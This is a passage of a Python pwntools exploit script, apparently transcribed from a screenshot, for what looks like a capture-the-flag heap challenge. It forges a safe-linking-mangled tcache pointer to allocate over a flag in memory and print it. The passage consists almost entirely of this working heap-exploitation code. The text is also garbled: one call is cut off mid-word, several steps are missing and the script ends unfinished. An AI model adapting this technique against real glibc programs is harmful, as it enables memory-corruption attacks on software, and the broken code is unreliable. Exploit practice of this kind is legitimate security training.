
    target.recvuntil(b"Data: ")

    heap = demangle(pos, int.from_bytes(target.recvl
    target.success(f"flag: {hex(flag)}")

    target.success(f"pos: {hex(pos)}")

    target.success(f"heap: {hex(heap)}")

    calloc(10, 0x20)

    calloc(0, 0x10)

    calloc(1, 0x10)

    free(1)

    free(0)

    payload = flat(

        mangle(pos, flag - 0x28),

    )

    raw_input("DEBUG")

    safer_read(0, payload)

    calloc(0, 0x10)

    # raw_input("DEBUG")

    calloc(0, 0x18)

    raw_input("DEBUG")

    safer_read(0, b"A" * 0x18)

    puts(0)

    quit()

    target.interactive()

if __name__ == "__main__":
